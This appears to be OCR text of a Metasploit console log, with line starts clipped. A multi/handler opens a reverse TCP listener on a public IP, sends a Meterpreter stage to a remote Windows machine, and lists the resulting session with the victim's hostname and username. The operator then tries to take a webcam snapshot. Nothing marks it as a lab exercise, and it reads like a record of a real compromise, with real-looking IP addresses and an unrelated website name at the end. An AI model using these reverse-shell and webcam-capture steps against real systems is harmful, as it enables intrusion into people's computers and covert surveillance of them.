 ploit(multi/handler) >
ploit(multi/handler) >
ploit(multi/handler) >
ploit(multi/handler) >
ploit(multi/handler) > exploit -j
loit running as background job 0.
loit completed, but no session was created.
arted reverse TCP handler on 103.82.22.239:4444
xploit(multi/handler) > [*] Sending stage (176198 bytes) to 117.3.151.110
terpreter session 1 opened (103.82.22.239:4444 -> 117.3.151.110:53395) at 2024-09-25 08:50:56 +0700
xploit(multi/handler) >
xploit(multi/handler) >
xploit(multi/handler) >
xploit(multi/handler) >
exploit(multi/handler) >
exploit(multi/handler) >
exploit(multi/handler) > sessions
e sessions
==========
Name Type Information Connection
---- ---- ----------- ----------
meterpreter x86/windows DESKTOP-2A2S46A\cecomtech @ DESKTOP-2A2S46A 103.82.22.239:4444 -> 117.3.151.110:53395 (192.168.1.90)
exploit(multi/handler) > sessions
e sessions
==========
Name Type Information Connection
---- ---- ----------- ----------
meterpreter x86/windows DESKTOP-2A2S46A\cecomtech @ DESKTOP-2A2S46A 103.82.22.239:4444 -> 117.3.151.110:53395 (192.168.1.90)
exploit(multi/handler) > sessions 1
Starting interaction with 1...
rpreter > webscan_snap
Unknown command: webscan_snap. Did you mean webcam_snap? Run the help command for more details.
rpreter > webcam_s
PTQ
quangngaitv.vn
PTQ